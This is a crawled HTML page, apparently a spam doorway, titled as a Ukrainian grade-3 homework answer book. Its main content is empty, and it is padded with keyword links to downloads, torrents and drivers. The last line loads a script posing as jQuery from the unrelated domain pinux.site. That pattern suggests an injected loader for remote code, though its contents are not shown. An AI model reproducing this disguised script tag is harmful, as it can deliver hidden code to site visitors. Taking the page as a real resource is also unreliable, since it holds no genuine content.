

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://waidohreed.jherrm.com/n3gv-reshebnik-po-ukra-nsk-y-mov-3-klas.html
body_size: 1695
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Решебник по українській мові 3 клас - waidohreed.jherrm.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">waidohreed.jherrm.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Решебник по українській мові 3 клас</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="n3gv-delirium-vse-chasti-knigi.html">Делириум все части книги</a></li>
                                <li><a href="n3gv-skachat-muzyku-the-next-episode-remix.html">Скачать музыку the next episode remix</a></li>
                                <li><a href="n3gv-knigi-pro-molochnye-produkty.html">Книги про молочные продукты</a></li>
                                <li><a href="n3gv-portal-2-skachat-igru-torrent.html">Портал 2 скачать игру торрент</a></li>
                                <li><a href="n3gv-k-skachat-knigu.html">К скачать книгу</a></li>
                                <li><a href="n3gv-igry-na-dvoih-dlya-ps2-skachat.html">Игры на двоих для ps2 скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="n3gv-faramir-root.html">Faramir root</a></li>
                                            <li><a href="n3gv-skachat-icloud-na-kompyuter.html">Скачать icloud на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="n3gv-vadim-panov-knigi-po-poryadku.html">Вадим панов книги по порядку</a></li>
                                            <li><a href="n3gv-bio-linux.html">Bio linux</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="n3gv-skachat-zvuk-kablukov-besplatno.html">Скачать звук каблуков бесплатно</a></li>
                                            <li><a href="n3gv-drayver-na-videokartu-nvidia-lenovo.html">Драйвер на видеокарту nvidia lenovo</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="n3gv-sineva-akkordy-na-gitare.html">Синева аккорды на гитаре</a></li>
                                            <li><a href="n3gv-pereustanovit-windows-10-na-windows-7.html">Переустановить windows 10 на windows 7</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
